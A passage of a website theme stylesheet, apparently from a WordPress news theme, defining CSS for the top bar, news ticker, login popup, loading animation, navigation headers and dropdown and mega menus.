-webkit-animation-name: slideOutUp !important;
animation-name: slideOutUp !important;
}
.penci-headline-posts .TickerslideInRight {
-webkit-animation-name: TickerslideInRight !important;
animation-name: TickerslideInRight !important;
}
.penci-headline-posts .TickerslideOutRight {
-webkit-animation-name: TickerslideOutRight !important;
animation-name: TickerslideOutRight !important;
}
.penci-headline-posts .fadeIn {
-webkit-animation-name: fadeIn !important;
animation-name: fadeIn !important;
}
.penci-headline-posts .fadeOut {
-webkit-animation-name: fadeOut !important;
animation-name: fadeOut !important;
}
a.penci-topbar-post-title {
color: #fff;
font-size: 12px;
font-family: var(--pchead-font);
text-decoration: none !important;
text-transform: uppercase;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
display: inline-block;
white-space: nowrap;
line-height: 32px;
font-weight: var(--pchead-wei);
}
a.penci-topbar-post-title:hover {
color: var(--pcaccent-cl);
}
.loaded a.penci-topbar-post-title {
opacity: 1;
}
.penci-topbar-social {
display: inline-block;
float: right;
z-index: 10;
position: relative;
}
.penci-topbar-social > div {
display: inline-block;
vertical-align: top;
}
.penci-topbar-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-left: 13px;
font-size: 13px;
color: #fff;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
line-height: 32px;
}
.penci-topbar-social a:first-child {
margin-left: 0;
}
.penci-topbar-social a:hover {
color: var(--pcaccent-cl);
}
.penci-topbar-trending .animated.slideOutUp,
.penci-topbar-trending .animated.slideInUp,
.penci-topbar-trending .animated.TickerslideOutRight,
.penci-topbar-trending .animated.TickerslideInRight,
.penci-topbar-trending .animated.fadeOut,
.penci-topbar-trending .animated.fadeIn {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
} .penci-topbar-trending {
display: inline-block;
float: left;
overflow: hidden;
width: 100%;
max-width: 420px;
text-align: left;
text-overflow: ellipsis;
white-space: nowrap;
}
.penci-topbar-trending .penci-trending-nav {
float: left;
position: relative;
z-index: 100;
padding-left: 8px;
padding-right: 8px;
}
.penci-topbar-trending .penci-owl-carousel .owl-item {
background: #313131;
}
.headline-title.nticker-style-2 {
margin-right: 8px;
}
.headline-title.nticker-style-4 {
margin-right: 9px;
}
.headline-title.nticker-style-2:after {
width: 0;
height: 0;
border-top: 8px solid transparent;
border-left: 9px solid var(--pcaccent-cl);
border-bottom: 8px solid transparent;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
content: '';
position: absolute;
right: -8px;
top: 50%;
margin-top: -8px;
display: inline-block;
}
.headline-title.nticker-style-3 {
padding-right: 25px;
}
.headline-title.nticker-style-3:after {
width: 0;
height: 0;
border-top: 16px solid transparent;
border-right: 11px solid #313131;
border-bottom: 16px solid transparent;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
content: '';
position: absolute;
right: 0;
top: 0;
display: inline-block;
}
.headline-title.nticker-style-4:after {
width: 0;
height: 0;
content: '';
position: absolute;
right: -9px;
top: 0;
display: inline-block;
border-bottom: 32px solid var(--pcaccent-cl);
border-right: 9px solid transparent;
border-right-color: transparent !important;
opacity: 0.8;
} .penci-enews-ticker.penci-topbar-trending {
float: none;
display: block;
text-overflow: clip;
max-width: 100%;
}
.penci-enews-ticker.penci-topbar-trending .penci-owl-carousel .owl-item {
background: #fff;
}
.penci-enews-ticker .headline-title.nticker-style-3:after {
border-color: #fff;
}
.penci-enews-ticker .penci-trending-nav a,
.penci-enews-ticker .penci-trending-nav a:hover {
color: #666;
} ul.penci-topbar-menu, div.penci-topbar-menu > ul {
display: inline-block;
vertical-align: top;
padding: 0;
margin: 0;
}
ul.penci-topbar-menu li,
div.penci-topbar-menu > ul li {
position: relative;
}
ul.penci-topbar-menu > li,
div.penci-topbar-menu > ul > li {
display: inline-block;
float: left;
margin-right: 20px;
}
ul.penci-topbar-menu > li:last-child,
div.penci-topbar-menu > ul > li:last-child {
margin-right: 0;
}
ul.penci-topbar-menu > li a,
div.penci-topbar-menu > ul > li a {
color: #fff;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: none;
font-size: 11px;
text-transform: uppercase;
line-height: 32px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
ul.penci-topbar-menu > li > a,
div.penci-topbar-menu > ul > li > a {
display: inline-block;
vertical-align: top;
}
.penci-topbar-menu img {
vertical-align: middle;
}
ul.penci-topbar-menu > li a:hover,
div.penci-topbar-menu > ul > li a:hover {
color: var(--pcaccent-cl);
}
ul.penci-topbar-menu ul.sub-menu,
div.penci-topbar-menu > ul ul.sub-menu {
display: none;
position: absolute;
left: 0;
background: #313131;
box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
}
ul.penci-topbar-menu li:hover > ul.sub-menu,
div.penci-topbar-menu > ul li:hover > ul.sub-menu {
display: block;
z-index: 105;
}
ul.penci-topbar-menu li:hover ul.sub-menu ul.sub-menu,
div.penci-topbar-menu > ul li:hover ul.sub-menu ul.sub-menu {
left: 100%;
top: 0;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a {
width: 150px;
padding: 7px 0;
margin: 0 20px;
line-height: 1.7;
display: block;
text-align: left;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a,
ul.penci-topbar-menu > li > ul.sub-menu > li:first-child,
div.penci-topbar-menu > ul > li > ul.sub-menu > li:first-child {
border-top: 1px solid #414141;
}
ul.penci-topbar-menu ul.sub-menu > li:first-child > a,
div.penci-topbar-menu > ul ul.sub-menu li:first-child > a {
border-top: none;
} .penci-top-bar .pctopbar-login-btn,
.penci-top-bar .pclogin-item {
display: inline-block;
position: relative;
vertical-align: top;
}
.penci-topbar-social .pclogin-item {
margin-right: 13px;
}
.penci-top-bar .pclogin-item:not(.penci-login-popup-btn) a,
.penci-top-bar .penci-login-popup-btn a {
font-size: inherit;
}
.penci-top-bar .penci-login-popup-btn a i {
font-size: 13px;
}
.pclogin-item.login-popup span {
margin-left: 4px;
font-size: inherit;
}
.penci-topbar-social.penci-lgdisplay-right .pclogin-item {
margin-right: 0;
margin-left: 13px;
}
.pctopbar-login-btn .pclogin-sub {
position: absolute;
left: 0;
width: 200px;
top: 32px;
background: #313131;
padding: 10px 20px;
display: none;
z-index: 10;
}
.pctopbar-login-btn li.pclogin-item:hover > .pclogin-sub {
display: block;
}
.pctopbar-login-btn li.pclogin-item img {
position: relative;
top: 5px;
margin: 0;
margin-right: 2px;
}
.pctopbar-login-btn .pclogin-sub li {
display: block;
float: none;
font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a {
display: block;
float: none;
font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a i {
margin-right: 5px;
}
.penci-loader-effect {
width: 40px;
height: 40px;
margin: 0 auto;
margin-top: -26px;
margin-left: -26px;
display: none;
position: absolute;
top: 50%;
left: 50%;
z-index: 300;
}
.penci-loader-effect .penci-ld {
width: 40px;
height: 40px;
position: relative;
margin: 0;
display: block;
}
.penci-ld .penci-ldin {
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
}
.penci-ld .penci-ld2 {
-webkit-transform: rotate(30deg);
-ms-transform: rotate(30deg);
transform: rotate(30deg);
}
.penci-ld .penci-ld3 {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
}
.penci-ld .penci-ld4 {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}
.penci-ld .penci-ld5 {
-webkit-transform: rotate(120deg);
-ms-transform: rotate(120deg);
transform: rotate(120deg);
}
.penci-ld .penci-ld6 {
-webkit-transform: rotate(150deg);
-ms-transform: rotate(150deg);
transform: rotate(150deg);
}
.penci-ld .penci-ld7 {
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.penci-ld .penci-ld8 {
-webkit-transform: rotate(210deg);
-ms-transform: rotate(210deg);
transform: rotate(210deg);
}
.penci-ld .penci-ld9 {
-webkit-transform: rotate(240deg);
-ms-transform: rotate(240deg);
transform: rotate(240deg);
}
.penci-ld .penci-ld10 {
-webkit-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
}
.penci-ld .penci-ld11 {
-webkit-transform: rotate(300deg);
-ms-transform: rotate(300deg);
transform: rotate(300deg);
}
.penci-ld .penci-ld12 {
-webkit-transform: rotate(330deg);
-ms-transform: rotate(330deg);
transform: rotate(330deg);
}
.penci-ld .penci-ldin:before {
content: '';
display: block;
margin: 0 auto;
width: 15%;
height: 15%;
border-radius: 100%;
-webkit-animation: LoadingCircleEf .7s infinite ease-in-out both;
animation: LoadingCircleEf .7s infinite ease-in-out both;
background: var(--pcaccent-cl);
}
.penci-ld .penci-ld2:before {
-webkit-animation-delay: -1.1s;
animation-delay: -1.1s;
}
.penci-ld .penci-ld3:before {
-webkit-animation-delay: -1s;
animation-delay: -1s;
}
.penci-ld .penci-ld4:before {
-webkit-animation-delay: -.9s;
animation-delay: -.9s;
}
.penci-ld .penci-ld5:before {
-webkit-animation-delay: -.8s;
animation-delay: -.8s;
}
.penci-ld .penci-ld6:before {
-webkit-animation-delay: -.7s;
animation-delay: -.7s;
}
.penci-ld .penci-ld7:before {
-webkit-animation-delay: -.6s;
animation-delay: -.6s;
}
.penci-ld .penci-ld8:before {
-webkit-animation-delay: -.5s;
animation-delay: -.5s;
}
.penci-ld .penci-ld9:before {
-webkit-animation-delay: -.4s;
animation-delay: -.4s;
}
.penci-ld .penci-ld10:before {
-webkit-animation-delay: -.3s;
animation-delay: -.3s;
}
.penci-ld .penci-ld11:before {
-webkit-animation-delay: -.2s;
animation-delay: -.2s;
}
.penci-ld .penci-ld12:before {
-webkit-animation-delay: -.1s;
animation-delay: -.1s;
}
@-webkit-keyframes LoadingCircleEf {
0%,
80%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes LoadingCircleEf {
0%,
80%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
.penci-hidden {
display: none;
}
#penci-login-popup {
position: relative;
display: block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 10;
width: 100%;
max-width: 470px;
padding: 44px;
background: transparent;
background-size: auto;
color: #313131;
opacity: 0;
-webkit-transition: all .4s cubic-bezier(0.5, 0, 0.1, 1);
transition: all .4s cubic-bezier(0.5, 0, 0.1, 1);
transform: scale(.6);
-webkit-transform: scale(.6);
}
#penci-login-popup:before,
#penci-login-popup:after {
content: '';
position: absolute;
z-index: -1;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
background: #fff no-repeat fixed center center;
opacity: 0.75;
}
#penci-login-popup:after {
z-index: -2;
background-color: transparent;
opacity: 1;
}
.mfp-ready #penci-login-popup {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
}
.mfp-ready.mfp-removing #penci-login-popup {
opacity: 0;
transform: scale(.6);
-webkit-transform: scale(.6);
}
.mfp-bg.penci-popup-animation {
opacity: 0;
transition: all .3s ease-out;
}
.mfp-bg.penci-popup-animation.mfp-ready {
opacity: 0.9;
}
.mfp-bg.penci-popup-animation.mfp-ready.mfp-removing {
opacity: 0;
}
#penci-login-popup.ajax-loading:before {
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 10;
background: #fff;
opacity: 0.65;
}
#penci-login-popup.ajax-loading .penci-loader-effect {
display: block;
}
.penci-login-container .penci-login input[type="text"],
.penci-login-container .penci-login input[type="password"],
.penci-login-container .penci-login input[type="submit"],
.penci-login-container .penci-login input[type="email"] {
width: 100%;
padding: 0 15px;
border-radius: 0;
margin-bottom: 20px;
line-height: 40px;
}
.penci-lgpop-title {
text-align: center;
line-height: 1.2;
text-transform: uppercase;
font-size: 24px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.pclogin-input-checkbox {
margin-bottom: 20px;
}
.pclg-2col > div {
float: left;
width: 47.5%;
margin-right: 5%;
}
.pclg-2col > div:last-child {
margin-right: 0;
} #navigation {
background: #fff;
height: 60px;
z-index: 9999;
width: 100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ECECEC;
transition: box-shadow 0.3s;
-webkit-transition: box-shadow 0.3s;
-moz-transition: box-shadow 0.3s;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.wrapper-boxed.enable-boxed #navigation {
transition: height 0.3s, box-shadow 0.3s;
-webkit-transition: height 0.3s, box-shadow 0.3s;
-moz-transition: height 0.3s, box-shadow 0.3s;
}
#navigation.sticky-active {
z-index: 99999;
}
#navigation.header-6,
#navigation.header-9 {
transition: box-shadow 0.3s, height 0.3s;
-webkit-transition: box-shadow 0.3s, height 0.3s;
-moz-transition: box-shadow 0.3s, height 0.3s;
}
#navigation.header-7,
#navigation.header-8,
#navigation.header-9 {
padding: 0 20px;
}
#navigation.header-layout-bottom {
box-shadow: 0px 0px 0px transparent;
-webkit-box-shadow: 0px 0px 0px transparent;
-moz-box-shadow: 0px 0px 0px transparent;
border-top: 1px solid #ECECEC;
}
#navigation.header-1,
#navigation.header-4,
#navigation.header-7 {
border-top: 1px solid transparent !important;
}
.is-sticky #navigation {
box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky #navigation {
margin: 0 auto;
left: 0;
right: 0;
width: 100%;
max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 1430px;
}
.slicknav_menu {
display: none;
}
#navigation .container {
position: relative;
display: table;
text-align: center;
}
#navigation.header-7 .container,
#navigation.header-8 .container,
#navigation.header-9 .container {
width: 100%;
}
#navigation .container .inner-top-navigation {
display: inline-block;
vertical-align: top;
}
#navigation .menu {
float: left;
}
#navigation.header-4 .menu,
#navigation.header-5 .menu,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
float: none;
vertical-align: top;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
margin-left: 40px;
display: inline-block;
}
#navigation ul.menu > li,
#navigation .menu > ul > li {
display: inline-block;
position: relative;
float: left;
margin-right: 30px;
}
#navigation .menu > li:last-child,
#navigation .menu > ul > li:last-child {
margin-right: 0;
}
#navigation .sub-menu li a,
#navigation .menu > li > a {
font-family: var(--pchead-font);
font-size: 12px;
color: #313131;
text-transform: uppercase;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
font-weight: var(--pchead-wei);
text-decoration: none;
}
#navigation .menu > li > a {
line-height: 58px;
}
#navigation .sub-menu li > a > i,
#navigation .menu > li > a > i {
font-size: 13px;
margin-right: 5px;
}
#navigation ul.menu > li > a:before,
#navigation .menu > ul > li > a:before {
content: "";
position: absolute;
bottom: 18px;
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
left: 50%;
height: 2px;
width: 0;
background: var(--pcaccent-cl);
}
#navigation ul.menu > li > a:hover:before,
#navigation .menu > ul > li > a:hover:before,
#navigation ul.menu > li:hover > a:before,
#navigation .menu > ul > li:hover > a:before {
left: 0;
width: 100%;
}
#navigation .menu > li > a:hover,
#navigation .menu > li:hover > a,
#navigation .menu > li.current-menu-item > a,
#navigation .menu > li.current_page_item > a,
#navigation .menu > li.current-menu-ancestor > a,
#navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
#navigation ul.menu > li > a > img,
#navigation .menu > ul > li > a > img {
vertical-align: middle;
}
#navigation .button-menu-mobile {
display: none;
float: left;
line-height: 60px;
text-align: center;
color: #313131;
font-size: 21px;
cursor: pointer;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
}
#navigation .button-menu-mobile:hover {
}
#logo a {
display: inline-block;
vertical-align: top;
}
#logo h1 {
margin: 0;
}
.penci-mobile-hlogo {
display: none;
float: left;
margin-left: 10px;
}
.penci-mobile-hlogo a {
display: inline-block;
}
.penci-mobile-hlogo img {
max-height: 60px;
padding: 8px 0;
width: auto;
}
@media only screen and (max-width: 960px) {
.penci-hlogo-center .penci-mobile-hlogo,
.penci-hlogo-center #navigation.header-6 #logo {
float: none;
margin: 0;
position: absolute;
left: 50%;
top: 0;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
z-index: 10;
}
.penci-mobile-hlogo {
display: inline-block;
}
} #navigation.header-6 {
height: 82px;
}
#navigation.header-6 .container {
text-align: right;
}
#navigation.header-6 .menu {
float: none;
}
#navigation.header-6 #logo {
float: left;
display: block;
text-align: left;
}
#navigation.header-6 #logo img {
padding: 12px 0;
max-height: 80px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
width: auto;
}
#navigation.header-6 .menu > li > a,
#navigation.header-6 ul.menu > li > a {
line-height: 80px;
}
#navigation.header-6 ul.menu > li > a:before,
#navigation.header-6 .menu > ul > li > a:before {
bottom: 29px;
}
#navigation.header-6 .pcheader-icon {
margin-left: 40px;
}
#navigation.header-6 .pcheader-icon > a {
height: 80px;
line-height: 80px;
}
@media only screen and (min-width: 961px) {
.header-search-style-default #navigation.header-6 .penci-menuhbg-toggle,
.header-search-style-default #navigation.header-6 .show-search {
height: 80px;
}
.header-search-style-default #navigation.header-6 .show-search a.close-search {
height: 80px;
line-height: 80px;
}
.header-search-style-default #navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 0;
}
} #navigation.header-11 > .container,
#navigation.header-10 > .container {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
flex: 3 0;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 100%;
float: left;
text-align: center;
-webkit-justify-content: space-between;
justify-content: space-between;
}
#navigation.header-11 .penci-menu-wrap #logo,
#navigation.header-10 .penci-menu-wrap #logo {
width: 24%;
display: flex;
justify-content: center;
align-items: center;
position: relative;
}
#navigation.header-11 .penci-menu-wrap .menu,
#navigation.header-10 .penci-menu-wrap .menu {
padding: 0;
margin: 0;
display: flex;
align-items: center;
flex-wrap: wrap;
}
#navigation.header-11,
#navigation.header-10 {
height: 82px;
}
#navigation.header-11 .menu > li > a,
#navigation.header-11 ul.menu > li > a,
#navigation.header-10 .menu > li > a,
#navigation.header-10 ul.menu > li > a {
line-height: 80px;
}
#navigation.header-10 #logo img,
#navigation.header-11 #logo img {
padding: 12px 0;
max-height: 80px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
width: auto;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
padding: 7px 0;
}
#navigation.header-11 .penci-header-extra,
#navigation.header-10 .penci-header-extra {
margin-left: 15px;
}
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .penci-menuhbg-toggle {
height: 80px;
line-height: 80px;
}
@media only screen and (min-width: 961px) {
.header-search-style-default #navigation.header-11 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 20px;
}
.header-search-style-default #navigation.header-10 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 0;
}
.header-search-style-default #navigation.header-10 .show-search,
.header-search-style-default #navigation.header-11 .show-search {
height: 80px;
}
.header-search-style-default #navigation.header-11 .show-search a.close-search {
right: 10px;
}
} .is-sticky #navigation.header-6,
.is-sticky #navigation.header-10,
.is-sticky #navigation.header-11 {
height: 60px;
}
.is-sticky #navigation.header-6 #logo img {
max-height: 58px;
padding: 7px 0;
}
.is-sticky #navigation.header-6 .menu > li > a,
.is-sticky #navigation.header-6 ul.menu > li > a {
line-height: 58px;
}
.is-sticky #navigation.header-6 ul.menu > li > a:before,
.is-sticky #navigation.header-6 .menu > ul > li > a:before {
bottom: 18px;
}
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-10 .penci-menuhbg-toggle,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-11 .penci-menuhbg-toggle,
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-6 .show-search,
.is-sticky #navigation.header-6 .penci-menuhbg-toggle {
height: 58px;
}
.is-sticky #navigation.header-10 .pcheader-icon > a,
.is-sticky #navigation.header-10 .show-search a.close-search,
.is-sticky #navigation.header-11 .pcheader-icon > a,
.is-sticky #navigation.header-11 .show-search a.close-search,
.is-sticky #navigation.header-6 .pcheader-icon > a,
.is-sticky #navigation.header-6 .show-search a.close-search {
height: 58px;
line-height: 58px;
}
.is-sticky #navigation.header-11 .show-search form.pc-searchform input.search-input {
padding: 15px 35px 15px 15px;
height: 58px;
}
.is-sticky #navigation.header-10 .show-search form.pc-searchform input.search-input,
.is-sticky #navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 58px;
padding: 15px 35px 15px 0;
} #navigation .menu .sub-menu {
visibility: hidden;
opacity: 0;
position: absolute;
left: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background: #fff;
}
#navigation ul.menu ul.sub-menu li > a {
margin: 0 20px;
padding: 12px 0;
font-size: 12px;
min-width: 200px;
line-height: 1.4;
-moz-transition: color 0.3s, background-color 0.3s;
-webkit-transition: color 0.3s, background-color 0.3s;
transition: color 0.3s, background-color 0.3s;
border-bottom: 1px solid #E0E0E0;
text-align: left;
border-left: none !important;
position: relative;
overflow: hidden;
vertical-align: top;
}
#navigation ul.menu ul.sub-menu li,
#navigation ul.menu ul.sub-menu ul li {
padding-right: 0;
margin-right: 0;
float: none;
position: relative;
width: 100%;
}
#navigation .menu ul.sub-menu > li:last-child > a {
border-bottom: none;
}
#navigation .menu .sub-menu ul {
left: 100%;
top: 0;
}
body .penci-dropdown-menu,
body .navigation .menu .sub-menu,
body #navigation .menu .sub-menu {
transition: transform 0.27s ease-in-out, opacity 0.27s ease-in-out, visibility 0.27s ease-in-out;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-o-transform-origin: 0 0;
transform-origin: 0 0;
}
body.pcmn-drdw-style-slide_down .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation .menu .sub-menu,
body.pcmn-drdw-style-slide_down #navigation .menu .sub-menu {
-webkit-transform: rotateX(-90deg);
-moz-transform: rotateX(-90deg);
-ms-transform: rotateX(-90deg);
-o-transform: rotateX(-90deg);
transform: rotateX(-90deg);
}
body.pcmn-drdw-style-slide_down .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-slide_down .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-slide_down #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-slide_down #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-webkit-transform: rotateX(0deg);
-moz-transform: rotateX(0deg);
-ms-transform: rotateX(0deg);
-o-transform: rotateX(0deg);
transform: rotateX(0deg);
}
body.pcmn-drdw-style-fadein_up .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_up #navigation .menu .sub-menu {
-ms-transform: translateY(10px);
transform: translateY(10px);
}
body.pcmn-drdw-style-fadein_down .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_down #navigation .menu .sub-menu {
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
body.pcmn-drdw-style-fadein_up .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_up .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_down .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_down .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_up #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_up #navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_down #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_down #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-ms-transform: translateY(0);
transform: translateY(0);
}
body.pcmn-drdw-style-fadein_left .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_left #navigation .menu .sub-menu {
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
body.pcmn-drdw-style-fadein_right .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_right #navigation .menu .sub-menu {
-ms-transform: translateX(10px);
transform: translateX(10px);
}
body.pcmn-drdw-style-fadein_left .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_right .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_left #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_left #navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_right #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_right #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-ms-transform: translateX(0);
transform: translateX(0);
}
body.pcmn-drdw-style-fadein_none .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_none #navigation .menu .sub-menu {
opacity: 0;
}
body.pcmn-drdw-style-fadein_none .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_none #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none #navigation .menu ul li:hover > .penci-dropdown-menu {
visibility: visible;
opacity: 1;
} #navigation .menu li.penci-mega-menu {
position: static !important;
}
li.penci-mega-menu > ul.sub-menu {
display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
display: none !important;
}
#navigation .menu li.penci-mega-menu > ul.sub-menu {
width: 100%;
padding: 0 !important;
clear: both;
display: block;
}
#navigation .penci-megamenu {
width: 100%;
display: table;
}
#navigation .penci-megamenu .penci-mega-child-categories {
width: 230px;
display: table-cell;
vertical-align: top;
background: #ffffff;
padding: 20px 0;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #ECECEC;
}
#navigation .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
font-size: 12px;
text-align: right;
line-height: 1.4em;
margin: 0;
padding: 12px 20px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active {
border-top-color: #ECECEC;
border-bottom-color: #ECECEC;
background: #fff;
